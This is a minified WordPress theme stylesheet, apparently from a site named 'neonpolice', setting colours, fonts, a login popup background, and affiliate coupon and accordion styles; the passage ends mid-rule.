.penci-login-register input[type="text"], .penci-login-register input[type="password"], .penci-login-register input[type="number"], body, textarea, #respond textarea, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .wpcf7 textarea, .mc4wp-form input, #respond input, div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea, .wpcf7 input, form.pc-searchform input.search-input, ul.homepage-featured-boxes .penci-fea-in h4, .widget.widget_categories ul li span.category-item-count, .about-widget .about-me-heading, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta { font-weight: 400 } #navigation .menu > li > a, #navigation ul.menu ul.sub-menu li > a, .navigation ul.menu ul.sub-menu li > a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Rubik', sans-serif; font-weight: normal; } .penci-hide-tagupdated{ display: none !important; } body { --pchead-wei: 500; } .featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; } .penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; } .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; } .container-single .post-image{ border-radius: ; -webkit-border-radius: ; } .penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; } .penci-magazine-slider .mag-item-1 .mag-meta-child span:after, .penci-magazine-slider .mag-meta-child span:after, .post-box-meta-single > span:before, .standard-top-meta > span:before, .penci-mag-featured-content .feat-meta > span:after, .penci-featured-content .feat-text .feat-meta > span:after, .featured-style-35 .featured-content-excerpt .feat-meta > span:after, .penci-post-box-meta .penci-box-meta span:after, .grid-post-box-meta span:after, .overlay-post-box-meta > div:after{ box-sizing: border-box; -webkit-box-sizing: border-box; width: 4px; height: 4px; border: 2px solid; border-radius: 2px; transform: translateY(-2px); -webkit-transform: translateY(-2px); } .cat > a.penci-cat-name:after{ width: 4px; height: 4px; box-sizing: border-box; -webkit-box-sizing: border-box; transform: none; border-radius: 2px; margin-top: -2px; } #navigation .menu > li > a, #navigation ul.menu ul.sub-menu li > a, .navigation ul.menu ul.sub-menu li > a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, #navigation .penci-megamenu .penci-mega-child-categories a, .navigation .penci-megamenu .penci-mega-child-categories a{ font-weight: 500; } #logo a { max-width:320px; width: 100%; } @media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } } body{ --pcaccent-cl: #304ffe; } .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike,.penci-video_playlist .penci-playlist-title,.pencisc-column-2.penci-video_playlist .penci-video-nav .playlist-panel-item, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item,.penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .pencisc-button, .post-entry .pencisc-button, .penci-dropcap-box, .penci-dropcap-circle, .penci-login-register input[type="submit"]:hover, .penci-ld .penci-ldin:before, .penci-ldspinner > div{ background: #304ffe; } a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover,.container.penci-breadcrumb a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print,.penci-review-metas .penci-review-btnbuy, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold{ color: #304ffe; } .penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .pcheader-icon.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul.sub-menu:before, #navigation.menu-style-2 .menu ul ul.sub-menu:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover,#main .bbp-login-form .bbp-submit-wrapper button[type="submit"]:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #304ffe; } .penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #304ffe; border-color: #304ffe; } .footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], form.pc-searchform.penci-hbg-search-form input.search-input:hover, form.pc-searchform.penci-hbg-search-form input.search-input:focus, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #304ffe; } .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #304ffe; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #304ffe; background-color: #304ffe; } .woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover,.penci-container-inside.penci-breadcrumb a:hover { color: #304ffe; } .standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #304ffe; color: #fff; } .penci-vernav-toggle:before{ border-top-color: #304ffe; color: #fff; } .penci-top-bar, .penci-topbar-trending .penci-owl-carousel .owl-item, ul.penci-topbar-menu ul.sub-menu, div.penci-topbar-menu > ul ul.sub-menu, .pctopbar-login-btn .pclogin-sub{ background-color: #111111; } .headline-title.nticker-style-3:after{ border-color: #111111; } .penci-lgpop-title{font-size:28px;}@media only screen and (max-width: 479px){.penci-lgpop-title{font-size:24px;}} .penci-topbar-social .pctopbar-login-btn a{ color: #ffffff; } .penci-topbar-social .pctopbar-login-btn a:hover{ color: #ffffff; } #penci-login-popup .penci-ld .penci-ldin:before{ background-color: #ffffff; } #penci-login-popup, #penci-login-popup:before, #penci-login-popup.ajax-loading:before{ background-color: #304ffe; } #penci-login-popup, #penci-login-popup:before, #penci-login-popup.ajax-loading:before{ background: linear-gradient( 135deg ,#304ffe 0%,#020029 100%); } #penci-login-popup:before{ opacity: 0.7; } #penci-login-popup:after{ background-image: url('http://72.167.250.81/neonpolice/wp-content/uploads/2022/08/fantasy-2049567_1280.jpg');background-size: auto;; } .mfp-close-btn-in #penci-login-popup .mfp-close{ color: #ffffff; } .penci-lgpop-title{ color: #ffffff; } #penci-login-popup .penci-login input[type="text"], #penci-login-popup .penci-login input[type="password"], #penci-login-popup .penci-login input[type="email"]{ color: #ffffff; } #penci-login-popup .penci-login input[type="text"]::-webkit-input-placeholder, #penci-login-popup .penci-login input[type="password"]::-webkit-input-placeholder, #penci-login-popup .penci-login input[type="email"]::-webkit-input-placeholder{ color: #ffffff; } #penci-login-popup .penci-login input[type="text"]::-ms-input-placeholder, #penci-login-popup .penci-login input[type="password"]::-ms-input-placeholder, #penci-login-popup .penci-login input[type="email"]::-ms-input-placeholder{ color: #ffffff; } #penci-login-popup .penci-login input[type="text"]::placeholder, #penci-login-popup .penci-login input[type="password"]::placeholder, #penci-login-popup .penci-login input[type="email"]::placeholder{ color: #ffffff; } #penci-login-popup .penci-login input[type="text"], #penci-login-popup .penci-login input[type="password"], #penci-login-popup .penci-login input[type="email"]{ border-color: #636363; } #penci-login-popup .penci-login input[type="submit"]{ background-color: #111111; } #penci-login-popup .penci-login input[type="submit"]:hover{ background-color: #222222; } #penci-login-popup, #penci-login-popup p:not(.message){ color: #ffffff; } #penci-login-popup a, #penci-login-popup a:hover{ color: #ffffff; } #navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before{ content: none; } #navigation .menu > li > a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu > li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a, #navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color: #304ffe; } #navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #304ffe; } #navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #304ffe; } #navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #304ffe; } #navigation ul.menu > li > a, #navigation .menu > ul > li > a { font-size: 13px; } #navigation .penci-megamenu .post-mega-title a, .pc-builder-element .navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post .post-mega-title a{ font-size:13px; } #navigation .penci-megamenu .post-mega-title a, .pc-builder-element .navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post .post-mega-title a{ text-transform: none; } #navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color: #304ffe; } #navigation.menu-style-2 ul.menu ul.sub-menu:before, #navigation.menu-style-2 .menu ul ul.sub-menu:before { background-color: #304ffe; } .penci-header-signup-form { padding-top: px; padding-bottom: px; } .header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after { color: #304ffe; } #sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #304ffe; } #sidebar-nav-logo:before{ background-color: #304ffe; } .penci-slide-overlay .overlay-link, .penci-slider38-overlay, .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before { opacity: ; } .penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay, .penci-flat-overlay .penci-item-mag:hover .penci-slide-overlay .penci-mag-featured-content:before { opacity: ; } .penci-featured-content .featured-slider-overlay { opacity: ; } .featured-style-29 .featured-slider-overlay { opacity: ; } .penci-grid li.typography-style .overlay-typography { opacity: ; } .penci-grid li.typography-style:hover .overlay-typography { opacity: ; } .penci-grid > li, .grid-featured, .penci-grid li.typography-style, .grid-mixed, .penci-grid .list-post.list-boxed-post, .penci-masonry .item-masonry, article.standard-article, .penci-grid li.list-post, .grid-overlay, .penci-grid li.list-post.penci-slistp{ margin-bottom: 40px; } .penci-grid li.list-post, .penci-grid li.list-post.penci-slistp{ padding-bottom: 40px; } .penci-layout-mixed-3 .penci-grid li.penci-slistp, .penci-layout-mixed-4 .penci-grid li.penci-slistp{ padding-bottom: 0px; margin-bottom: 0px; padding-top: 40px; } .penci-layout-mixed-3 .penci-grid li.penci-slistp ~ .penci-slistp, .penci-layout-mixed-4 .penci-grid li.penci-slistp ~ .penci-slistp{ margin-top: 40px; } .penci-grid li.list-post{ margin-bottom: 30px; padding-bottom: 30px; } @media only screen and (min-width: 961px){ .penci-single-style-10 .penci-single-s10-content, .container.penci_sidebar.right-sidebar #main{ padding-right: 40px; } .penci-single-style-10.penci_sidebar.left-sidebar .penci-single-s10-content, .container.penci_sidebar.left-sidebar #main,.penci-woo-page-container.penci_sidebar.left-sidebar .sidebar-both .penci-single-product-sidebar-wrap,.penci-woo-page-container.penci_sidebar.left-sidebar .sidebar-bottom .penci-single-product-bottom-container .bottom-content{ padding-left: 40px; } } @media only screen and (min-width: 1201px){ .layout-14_12_14 .penci-main-content, .container.two-sidebar #main{ padding-left: 40px; padding-right: 40px; } } .penci-sidebar-content .widget, .penci-sidebar-content.pcsb-boxed-whole { margin-bottom: 40px; } .penci-sidebar-content.pcsb-boxed-widget .widget.widget_custom_html{ padding: 0; border: none; background: none; } .penci-sidebar-content.style-11 .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-12 .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-14 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-13 .penci-border-arrow .inner-arrow, .penci-sidebar-content .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-15 .penci-border-arrow .inner-arrow{ background-color: #555555; } .penci-sidebar-content.style-2 .penci-border-arrow:after{ border-top-color: #555555; } .penci-sidebar-content.style-15 .penci-border-arrow:before{ background-color: #111111; } .penci-sidebar-content.style-15 .penci-border-arrow:after{ color: #ffffff; } .penci-sidebar-content .penci-border-arrow .inner-arrow { color: #ffffff; } #widget-area { padding: 40px 0; } .footer-widget-wrapper .widget .widget-title .inner-arrow{ font-size: 16px; } ul.footer-socials li a i{ font-size: 16px; } ul.footer-socials li a svg{ width: 16px; } #widget-area { background-color: #191919; } #widget-area { border-color: #191919; } .footer-widget-wrapper, .footer-widget-wrapper .widget.widget_categories ul li, .footer-widget-wrapper .widget.widget_archive ul li, .footer-widget-wrapper .widget input[type="text"], .footer-widget-wrapper .widget input[type="email"], .footer-widget-wrapper .widget input[type="date"], .footer-widget-wrapper .widget input[type="number"], .footer-widget-wrapper .widget input[type="search"] { color: #ffffff; } .footer-widget-wrapper .widget ul li, .footer-widget-wrapper .widget ul ul, .footer-widget-wrapper .widget input[type="text"], .footer-widget-wrapper .widget input[type="email"], .footer-widget-wrapper .widget input[type="date"], .footer-widget-wrapper .widget input[type="number"], .footer-widget-wrapper .widget input[type="search"] { border-color: #252525; } .footer-widget-wrapper .widget .widget-title { color: #ffffff; } .footer-widget-wrapper .widget .widget-title .inner-arrow { border-color: #333333; } .footer-widget-wrapper .widget .widget-title .inner-arrow { border-bottom-width: 2px; } .footer-widget-wrapper a, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .footer-widget-wrapper .widget a, .footer-widget-wrapper .widget-social a i, .footer-widget-wrapper .widget-social a span, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a{ color: #ffffff; } .footer-widget-wrapper .widget-social a:hover i{ color: #fff; } .footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a:hover{ color: #304ffe; } .footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #304ffe; border-color: #304ffe; } .footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #304ffe; } .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #304ffe; } .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #304ffe; background: #304ffe; } .footer-socials-section, .penci-footer-social-moved{ border-color: #212121; } #footer-section, .penci-footer-social-moved{ background-color: #111111; } .penci-user-logged-in .penci-user-action-links a, .penci-login-register input[type="submit"], .widget input[type="submit"], .widget button[type="submit"], .contact-form input[type=submit], #respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button, .mc4wp-form input[type=submit]{ background-color: #555555; } .pcdark-mode .penci-user-logged-in .penci-user-action-links a, .pcdark-mode .penci-login-register input[type="submit"], .pcdark-mode .widget input[type="submit"], .pcdark-mode .widget button[type="submit"], .pcdark-mode .contact-form input[type=submit], .pcdark-mode #respond #submit, .pcdark-mode .wpcf7 input[type="submit"], .pcdark-mode .widget_wysija input[type="submit"], .pcdark-mode div.wpforms-container .wpforms-form.wpforms-form input[type=submit], .pcdark-mode div.wpforms-container .wpforms-form.wpforms-form button[type=submit], .pcdark-mode div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button, .pcdark-mode .mc4wp-form input[type=submit]{ background-color: #555555; } .penci-user-logged-in .penci-user-action-links a, .penci-login-register input[type="submit"], .widget input[type="submit"], .widget button[type="submit"], .contact-form input[type=submit], #respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button, .mc4wp-form input[type=submit]{ color: #ffffff; } .pcdark-mode .penci-user-logged-in .penci-user-action-links a, .pcdark-mode .penci-login-register input[type="submit"], .pcdark-mode .widget input[type="submit"], .pcdark-mode .widget button[type="submit"], .pcdark-mode .contact-form input[type=submit], .pcdark-mode #respond #submit, .pcdark-mode .wpcf7 input[type="submit"], .pcdark-mode .widget_wysija input[type="submit"], .pcdark-mode div.wpforms-container .wpforms-form.wpforms-form input[type=submit], .pcdark-mode div.wpforms-container .wpforms-form.wpforms-form button[type=submit], .pcdark-mode div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button, .pcdark-mode .mc4wp-form input[type=submit]{ color: #ffffff; } .wp-block-search .wp-block-search__button svg{ fill: #ffffff; } .penci-user-logged-in .penci-user-action-links a:hover, .penci-login-register input[type="submit"]:hover, .footer-widget-wrapper .widget button[type="submit"]:hover,.footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.widget input[type="submit"]:hover, .widget button[type="submit"]:hover, .contact-form input[type=submit]:hover, #respond #submit:hover, .wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover, .mc4wp-form input[type=submit]:hover{ background-color: #000000; } .post-entry blockquote.wp-block-quote p, .wpb_text_column blockquote.wp-block-quote p, .post-entry blockquote, .post-entry blockquote p, .wpb_text_column blockquote, .wpb_text_column blockquote p, .woocommerce .page-description blockquote, .woocommerce .page-description blockquote p{ font-size: 21px; } .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .woocommerce .page-description blockquote cite, .woocommerce .page-description blockquote .author, .post-entry blockquote.wp-block-quote cite, .wpb_text_column blockquote.wp-block-quote cite{ font-size: 13px; } .post-share a, .post-share .count-number-like, .tags-share-box.tags-share-box-2_3 .penci-social-share-text{ font-size: 15px; } .penci-rlt-popup .rtlpopup-heading{ font-size: 16px; } .penci-rlt-popup .rltpopup-meta .rltpopup-title{ font-size: 14px; } .container-single .post-pagination h5 { text-transform: none; } .container-single .item-related h3 a { text-transform: none; } .pcilrp-heading span{font-size:16px;} .penci-ilrelated-posts .pcilrp-item-grid .pcilrp-title a, .penci-ilrelated-posts .pcilrp-item-list a{ font-size: 14px; } .pcilrp-meta{ font-size: 12px; } .pcilrp-heading span:after{ border-color: #e5e5e5; } ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #304ffe; } .penci-home-popular-post .item-related h3 a:hover { color: #304ffe; } .penci-homepage-title.style-14 .inner-arrow:before, .penci-homepage-title.style-11 .inner-arrow, .penci-homepage-title.style-12 .inner-arrow, .penci-homepage-title.style-13 .inner-arrow, .penci-homepage-title .inner-arrow, .penci-homepage-title.style-15 .inner-arrow{ background-color: #304ffe; } .penci-border-arrow.penci-homepage-title.style-2:after{ border-top-color: #304ffe; } .penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #304ffe; } .penci-homepage-title.style-15.penci-border-arrow:before{ background-color: #0021dc; } .penci-homepage-title.style-15.penci-border-arrow:after{ color: #ffffff; } .penci-homepage-title .inner-arrow, .penci-homepage-title.penci-magazine-title .inner-arrow a { color: #ffffff; } .home-featured-cat-content .magcat-detail h3 a:hover { color: #304ffe; } .home-featured-cat-content .grid-post-box-meta span a:hover { color: #304ffe; } .home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #304ffe; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #304ffe; background: #304ffe; } .home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; } .home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; } .inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; } .penci-menuhbg-toggle { width: 18px; } .penci-menuhbg-toggle .penci-menuhbg-inner { height: 18px; } .penci-menuhbg-toggle .penci-lines, .penci-menuhbg-wapper{ width: 18px; } .penci-menuhbg-toggle .lines-button{ top: 8px; } .penci-menuhbg-toggle .penci-lines:before{ top: 5px; } .penci-menuhbg-toggle .penci-lines:after{ top: -5px; } .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after{ transform: translateX(28px); } .penci-menuhbg-toggle .lines-button.penci-hover-effect{ left: -28px; } .penci-menu-hbg-inner .penci-hbg_sitetitle{ font-size: 18px; } .penci-menu-hbg-inner .penci-hbg_desc{ font-size: 14px; } .banner .pcbg-heading { background: #e0e0e0!important; } .banner .pcbg-heading .pcbg-title{ background-color: } .pcilrp-meta { display: none; } #header { margin-bottom: 15px !important; } @media(min-width: 600px){ .footer-menu-wrap { display: block; text-align: center; margin-bottom: 10px; float: right; } div#footer-copyright { float: left; } #footer-section { padding: 15px; } } #e0e0e0!important; } .pcilrp-meta { display: none; } @media(min-width: 600px){ .footer-menu-wrap { display: block; text-align: center; margin-bottom: 10px; float: right; } div#footer-copyright { float: left; } #footer-section { padding: 15px; } } .affcoups .affcoups-coupons-list .affcoups-coupon__discount { top: -23px !important; border-radius:21px 0px; } .affcoups .affcoups-coupons-grid .affcoups-coupon__discount { top: -23px !important; border-radius:21px 0px; } .neon-p{ font-size:17px !important; } .neon-img{ --c: #cb00d6d9;/* the border color */ --b: 4px; /* the border thickness*/ --g: 0px; /* the gap on hover */ padding: calc(var(--g) + var(--b)); --_g: #0000 25%,var(--c) 0; background: conic-gradient(from 180deg at top var(--b) right var(--b),var(--_g)) var(--_i,200%) 0 /200% var(--_i,var(--b)) no-repeat, conic-gradient( at bottom var(--b) left var(--b),var(--_g)) 0 var(--_i,200%)/var(--_i,var(--b)) 200% no-repeat; transition: .3s, background-position .3s .3s; cursor: pointer; border:2px solid black; } .neon-img:hover { --_i: 100%; transition: .3s, background-size .3s .3s; border:none; } .affcoups .affcoups-coupon__discount { background: #d500d3; color: white; } .affcoups a.affcoups-coupon__button { background: #d500d3; color: white !important; } .affcoups a.affcoups-coupon__button:active, .affcoups a.affcoups-coupon__button:focus, .affcoups a.affcoups-coupon__button:hover { background-color: #d500d39c; color: #222; } .affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-text { background: #d500d3; } .affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-text:after { border-left: 36px solid #d500d3; } .affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-code { background: #ffa1fe; } .affcoups .affcoups-coupons-grid .affcoups-coupon__title { font-size: 16px; } .affcoups .affcoups-coupons-grid__item { margin: 16px 2%; } #promo-page .elementor-col-25{ width:50%; } #trp-floater-ls.trp-bottom-right { top: auto; bottom: 0; right: 5%; min-width: 120px; } .tp-acco .elementor-tab-title { background-color: #f7f9fb; padding: 14px 10px !important; border: 1px solid transparent; } .tp-acco .elementor-accordion .elementor-accordion-item { margin-bottom: 12px; border : 1px solid transparent; } .tp-acco .elementor-accordion .elementor-tab-content { padding: 15px 20px; border-top: none; } .tp-trust li a { color: #3A8DCE; } /* card */ .cd-w > div { box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.3); border-radius: 